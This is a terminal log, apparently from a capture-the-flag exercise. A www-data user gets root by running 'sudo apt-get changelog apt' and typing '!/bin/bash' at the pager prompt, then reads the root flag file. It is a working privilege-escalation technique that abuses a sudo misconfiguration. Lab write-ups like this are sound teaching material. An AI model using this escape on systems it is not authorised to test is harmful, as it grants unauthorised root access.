 www-data@facile-3:/usr/lib/cgi-bin$ sudo apt-get changelog apt
sudo apt-get changelog apt
Get:1 store: apt 1.8.2.3 Changelog
Fetched 459 kB in 0s (0 B/s)
WARNING: terminal is not fully functional
/tmp/apt-changelog-i88xS1/apt.changelog  (press RETURN)
apt (1.8.2.3) buster; urgency=medium

  * Default Acquire::AllowReleaseInfoChange::Suite to "true" (Closes: #931566)

 -- Julian Andres Klode <jak@debian.org>  Mon, 19 Apr 2021 18:41:13 +0200

apt (1.8.2.2) buster-security; urgency=high

  * SECURITY UPDATE: Integer overflow in parsing (LP: #1899193)
    - apt-pkg/contrib/arfile.cc: add extra checks.
    - apt-pkg/contrib/tarfile.cc: limit tar item sizes to 128 GiB
    - apt-pkg/deb/debfile.cc: limit control file sizes to 64 MiB
    - test/*: add tests.
    - CVE-2020-27350
  * Additional hardening:
    - apt-pkg/contrib/tarfile.cc: Limit size of long names and links to 1 MiB
  * Fix autopkgtest regression in 1.8.2.1 security update

 -- Julian Andres Klode <jak@debian.org>  Mon, 07 Dec 2020 12:31:04 +0100

apt (1.8.2.1) buster-security; urgency=high

  * SECURITY UPDATE: Out of bounds read in ar, tar implementations (LP: #1878177
/tmp/apt-changelog-i88xS1/apt.changelog
)
:!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root@facile-3:/usr/lib/cgi-bin# whoami
whoami
root
root@facile-3:/usr/lib/cgi-bin# cat /root/flag.txt
cat /root/flag.txt
cat: /root/flag.txt: No such file or directory
root@facile-3:/usr/lib/cgi-bin# ls /root
ls /root
flag_root.txt
root@facile-3:/usr/lib/cgi-bin# cat /root/flag_root.txt
cat /root/flag_root.txt
INSACTFGROUPE3[Sud0_M1ssc0nfig_4pt]
root@facile-3:/usr/lib/cgi-bin#